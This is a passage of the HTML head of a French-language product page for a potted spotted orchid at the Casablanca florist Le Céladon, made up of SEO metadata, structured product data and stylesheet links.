

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.le-celadon.ma/product/orchidee-tachete-unique-en-pot/
body_size: 68853
content:
	<!DOCTYPE html>
	<html  lang="fr-FR" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.le-celadon.ma/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"granted","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"granted","ad_personalization":"granted","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false};
</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://www.le-celadon.ma/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script>
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/1ffb41a10155dc1a2bdee784/script.js"></script>
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>Orchidée Tacheté Unique En Pot - Fleuriste à Casablanca - Acheter Et Livrée Des Fleurs| Fleuriste Maroc</title>
<meta name="description" content="Découvrez la singularité captivante de notre produit &quot;Orchidée Tachetée Unique en Pot&quot; dans la catégorie &quot;Fleur Éternelle&quot;. Cette orchidée tachetée en pot"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.le-celadon.ma/product/orchidee-tachete-unique-en-pot/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Orchidée Tacheté Unique En Pot - Fleuriste à Casablanca - Acheter Et Livrée Des Fleurs| Fleuriste Maroc" />
<meta property="og:description" content="Découvrez la singularité captivante de notre produit &quot;Orchidée Tachetée Unique en Pot&quot; dans la catégorie &quot;Fleur Éternelle&quot;. Cette orchidée tachetée en pot" />
<meta property="og:url" content="https://www.le-celadon.ma/product/orchidee-tachete-unique-en-pot/" />
<meta property="og:site_name" content="Le Céladon" />
<meta property="og:updated_time" content="2025-07-17T16:22:20+01:00" />
<meta property="og:image" content="https://www.le-celadon.ma/wp-content/uploads/2021/12/Plante-42-_mini.jpg" />
<meta property="og:image:secure_url" content="https://www.le-celadon.ma/wp-content/uploads/2021/12/Plante-42-_mini.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1365" />
<meta property="og:image:alt" content="Orchidée Tacheté Unique en pot" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Le céladon" />
<meta property="product:price:amount" content="380" />
<meta property="product:price:currency" content="MAD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Orchidée Tacheté Unique En Pot - Fleuriste à Casablanca - Acheter Et Livrée Des Fleurs| Fleuriste Maroc" />
<meta name="twitter:description" content="Découvrez la singularité captivante de notre produit &quot;Orchidée Tachetée Unique en Pot&quot; dans la catégorie &quot;Fleur Éternelle&quot;. Cette orchidée tachetée en pot" />
<meta name="twitter:site" content="@le_celadon" />
<meta name="twitter:creator" content="@le_celadon" />
<meta name="twitter:image" content="https://www.le-celadon.ma/wp-content/uploads/2021/12/Plante-42-_mini.jpg" />
<meta name="twitter:label1" content="Prix" />
<meta name="twitter:data1" content="380.00&nbsp;DHS" />
<meta name="twitter:label2" content="Disponibilité" />
<meta name="twitter:data2" content="Rupture de stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.le-celadon.ma/#place","geo":{"@type":"GeoCoordinates","latitude":"33.5784528","longitude":"-7.5838368"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=33.5784528,-7.5838368","address":{"@type":"PostalAddress","streetAddress":"33 Rue 3 HAY LAYOUNE CASABLANCA","addressRegion":"CASABLANCA","postalCode":"20300","addressCountry":"MAROC"}},{"@type":["Florist","Organization"],"@id":"https://www.le-celadon.ma/#organization","name":"Le c\u00e9ladon","url":"https://le-celadon.ma","sameAs":["https://www.facebook.com/lecld","https://twitter.com/le_celadon"],"email":"contact@le-celadon.ma","address":{"@type":"PostalAddress","streetAddress":"33 Rue 3 HAY LAYOUNE CASABLANCA","addressRegion":"CASABLANCA","postalCode":"20300","addressCountry":"MAROC"},"logo":{"@type":"ImageObject","@id":"https://www.le-celadon.ma/#logo","url":"https://le-celadon.ma/wp-content/uploads/2021/07/logo_icon.png","contentUrl":"https://le-celadon.ma/wp-content/uploads/2021/07/logo_icon.png","caption":"Le C\u00e9ladon","inLanguage":"fr-FR","width":"81","height":"72"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 10:00-16:00"],"description":"Le C\u00e9ladon est un leader incontournable dans la vente de fleurs, plantes, cadeaux et chocolat \u00e0 Casablanca et Rabat. Sp\u00e9cialis\u00e9 dans la cr\u00e9ation de bouquets uniques pour toutes les occasions, notre entreprise propose une vaste s\u00e9lection de fleurs fra\u00eeches et de plantes stabilis\u00e9es. Avec plusieurs points de vente et une pr\u00e9sence en ligne solide, Le C\u00e9ladon offre des solutions sur mesure pour les mariages, les \u00e9v\u00e9nements corporatifs, et les moments sp\u00e9ciaux de la vie. Nos services incluent \u00e9galement la livraison rapide et efficace pour r\u00e9pondre aux besoins de nos clients.","location":{"@id":"https://www.le-celadon.ma/#place"},"image":{"@id":"https://www.le-celadon.ma/#logo"},"telephone":"+212691339207"},{"@type":"WebSite","@id":"https://www.le-celadon.ma/#website","url":"https://www.le-celadon.ma","name":"Le C\u00e9ladon","alternateName":"LECLD","publisher":{"@id":"https://www.le-celadon.ma/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.le-celadon.ma/wp-content/uploads/2021/12/Plante-42-_mini.jpg","url":"https://www.le-celadon.ma/wp-content/uploads/2021/12/Plante-42-_mini.jpg","width":"1024","height":"1365","inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://www.le-celadon.ma/product/orchidee-tachete-unique-en-pot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://le-celadon.ma","name":"Accueil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.le-celadon.ma/category/orchidee/","name":"Orchid\u00e9e"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.le-celadon.ma/product/orchidee-tachete-unique-en-pot/","name":"Orchid\u00e9e Tachet\u00e9 Unique en pot"}}]},{"@type":"ItemPage","@id":"https://www.le-celadon.ma/product/orchidee-tachete-unique-en-pot/#webpage","url":"https://www.le-celadon.ma/product/orchidee-tachete-unique-en-pot/","name":"Orchid\u00e9e Tachet\u00e9 Unique En Pot - Fleuriste \u00e0 Casablanca - Acheter Et Livr\u00e9e Des Fleurs| Fleuriste Maroc","datePublished":"2021-12-04T13:05:57+01:00","dateModified":"2025-07-17T16:22:20+01:00","isPartOf":{"@id":"https://www.le-celadon.ma/#website"},"primaryImageOfPage":{"@id":"https://www.le-celadon.ma/wp-content/uploads/2021/12/Plante-42-_mini.jpg"},"inLanguage":"fr-FR","breadcrumb":{"@id":"https://www.le-celadon.ma/product/orchidee-tachete-unique-en-pot/#breadcrumb"}},{"@type":"Product","brand":"Le celadon","name":"Orchid\u00e9e Tachet\u00e9 Unique en pot - Fleuriste \u00e0 Casablanca - Acheter et Livr\u00e9e des fleurs| Fleuriste Maroc","description":"D\u00e9couvrez la singularit\u00e9 captivante de notre produit \"Orchid\u00e9e Tachet\u00e9e Unique en Pot\" dans la cat\u00e9gorie \"Fleur \u00c9ternelle\". Cette orchid\u00e9e tachet\u00e9e en pot \u00e9tonne par son caract\u00e8re unique et ses motifs fascinants, ajoutant une touche d'exotisme \u00e0 votre espace.","sku":"42-_mini","category":"Orchid\u00e9e","mainEntityOfPage":{"@id":"https://www.le-celadon.ma/product/orchidee-tachete-unique-en-pot/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.le-celadon.ma/wp-content/uploads/2021/12/Plante-42-_mini.jpg","height":"1365","width":"1024"}],"offers":{"@type":"Offer","price":"380.00","priceCurrency":"MAD","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.le-celadon.ma/product/orchidee-tachete-unique-en-pot/","seller":{"@type":"Organization","@id":"https://www.le-celadon.ma/","name":"Le C\u00e9ladon","url":"https://www.le-celadon.ma","logo":"https://le-celadon.ma/wp-content/uploads/2021/07/logo_icon.png"},"priceSpecification":{"price":"380","priceCurrency":"MAD","valueAddedTaxIncluded":"true"}},"@id":"https://www.le-celadon.ma/product/orchidee-tachete-unique-en-pot/#richSnippet"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fleuriste à Casablanca - Acheter et Livrée des fleurs| Fleuriste Maroc &raquo; Flux" href="https://www.le-celadon.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fleuriste à Casablanca - Acheter et Livrée des fleurs| Fleuriste Maroc &raquo; Flux des commentaires" href="https://www.le-celadon.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fleuriste à Casablanca - Acheter et Livrée des fleurs| Fleuriste Maroc &raquo; Orchidée Tacheté Unique en pot Flux des commentaires" href="https://www.le-celadon.ma/product/orchidee-tachete-unique-en-pot/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.le-celadon.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.le-celadon.ma%2Fproduct%2Forchidee-tachete-unique-en-pot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.le-celadon.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.le-celadon.ma%2Fproduct%2Forchidee-tachete-unique-en-pot%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.le-celadon.ma/wp-content/uploads/2021/07/logo_icon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.le-celadon.ma/wp-content/uploads/2021/07/logo_icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.le-celadon.ma/wp-content/uploads/2021/07/logo_icon.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.le-celadon.ma/wp-content/uploads/2021/07/logo_icon.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.le-celadon.ma/wp-content/uploads/2021/07/logo_icon.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='porto-sp-attr-table-css' href='https://www.le-celadon.ma/wp-content/plugins/porto-functionality/shortcodes//assets/cp-attribute-table/attribute-table.css?ver=3.1.0' media='all' />

<link rel='stylesheet' id='delivery-date-block-frontend-css' href='https://www.le-celadon.ma/wp-content/plugins/order-delivery-date/build/style-index.css?ver=c64dd1e983acf8894931' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700%2C800%7CShadows+Into+Light%3A400%2C700%7CPoppins%3A400%2C500%2C600%2C700%2C800%7COswald%3A400%2C600%2C700&#038;ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.le-celadon.ma/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.le-celadon.ma/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.le-celadon.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.4' media='all' />
<link rel='stylesheet' id='tnado_hidefi_styles-css' href='https://www.le-celadon.ma/wp-content/plugins/hide-featured-image-on-all-single-pagepost//tnado-styles.css?ver=6.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//www.le-celadon.ma/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.3.25' media='all' />
<link rel='stylesheet' id='wvr-front-comment-css' href='https://www.le-celadon.ma/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.0' media='all' />
<style id='wvr-front-comment-inline-css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff4444;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.le-celadon.ma/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.le-celadon.ma/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.le-celadon.ma/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.26.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share .share-links a{color: #FFFFFF;}.yith-wcwl-share .share-links a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.le-celadon.ma/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.le-celadon.ma/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.1.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.le-celadon.ma/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.1.0' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.le-celadon.ma/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.le-celadon.ma/wp-content/uploads/porto_styles/bootstrap.css?ver=7.1.0' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.le-celadon.ma/wp-content/themes/porto/css/plugins.css?ver=7.1.0' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.le-celadon.ma/wp-content/themes/porto/css/theme.css?ver=7.1.0' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.le-celadon.ma/wp-content/uploads/porto_styles/shortcodes.css?ver=7.1.0' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.le-celadon.ma/wp-content/themes/porto/css/theme_shop.css?ver=7.1.0' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://www.le-celadon.ma/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.1.0' media='all' />
<link rel='stylesheet' id='porto-theme-vc-css' href='https://www.le-celadon.ma/wp-content/themes/porto/css/theme_vc.css?ver=7.1.0' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.le-celadon.ma/wp-content/themes/porto/css/theme_wpb.css?ver=7.1.0' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.le-celadon.ma/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.1.0' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.le-celadon.ma/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.le-celadon.ma/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.1.0' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.le-celadon.ma/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.1.0' media='all' />
<link rel='stylesheet' id='porto-sp-skeleton-css' href='https://www.le-celadon.ma/wp-content/themes/porto/css/theme/shop/single-product/skeleton.css?ver=7.1.0' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.le-celadon.ma/wp-content/themes/porto/style.css?ver=7.1.0' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:111px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:100;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:0;box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Poppins,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}@media (max-width:992px){.sticky-product .container{padding-left:var(--porto-grid-gutter-width);padding-right:var(--porto-grid-gutter-width)}}@media (max-width:767px){.sticky-product{display:none}}.page-top{padding:10px 0;min-height:44px}.main-content,.left-sidebar,.right-sidebar{padding-top:0}.ls-80{letter-spacing:.08em}.ls-n-20{letter-spacing:-.02em}.ls-150{letter-spacing:.15em}.home-banner-slider h2.vc_custom_heading,.custom-font4{font-family:'Segoe Script','Savoye LET'}.btn-modern{font-family:Poppins;font-weight:700;letter-spacing:.01em;padding:1em 1.6em}.btn-modern.btn-lg{font-size:1em;padding-left:2.8em;padding-right:2.8em}.btn-modern.btn-xl{font-size:1.1428em;padding:1.25em 3em}.btn-modern.vc_btn3-block{letter-spacing:.15em}.porto-block-html-top{font-family:Poppins;font-weight:500;font-size:.9286em;line-height:1.4;letter-spacing:.025em;overflow:hidden}.porto-block-html-top 